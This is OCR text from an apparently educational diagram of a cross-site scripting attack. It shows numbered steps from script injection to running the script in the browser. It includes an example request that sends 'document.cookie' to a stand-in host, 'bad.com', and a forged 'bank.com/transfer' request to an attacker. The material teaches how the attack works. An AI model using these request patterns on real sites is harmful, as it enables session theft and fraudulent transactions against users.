 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
2 Request content
Browser
3 Receive malicious script
4
5 Perform attacker action
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker